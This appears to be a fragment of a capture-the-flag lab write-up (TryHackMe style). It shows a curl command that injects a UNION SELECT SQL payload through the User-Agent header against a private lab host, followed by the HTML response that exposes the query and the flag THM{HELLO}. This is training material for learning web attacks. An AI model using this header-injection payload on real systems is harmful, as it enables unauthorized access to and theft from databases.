 </p>root@ip-10-10-127-183:~# curl -H "User-Agent: ' UNION SELECT flag, flag FROM books where book_id=1; # " http://10.10.41.101/httpagent/
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SQL Injection </title>
    <link href="../css/tailwind.min.css" rel="stylesheet">
</head>
<body class="bg-gray-100">
    <div class="container mx-auto p-8">
        <h1 class="text-4xl font-bold mb-8 text-center">HTTP Logs</h1>
        <div class="bg-white p-6 rounded-lg shadow-lg">
<p class='text-gray-600 text-sm mb-4'>Generated SQL Query: <span class='text-red-500'>SELECT * FROM logs WHERE user_Agent = '' UNION SELECT flag, f
lag FROM books where book_id=1; #'</span></p><div class='p-4 bg-gray-100 rounded shadow mb-4'><p class='font-bold'>id: <span class='text-gray-700'>
THM{HELLO}</span></p><p class='font-bold'>user_Agent: <span class='text-gray-700'>THM{HELLO}</span></p></div>
        </div>
    </div>
</body>
</html>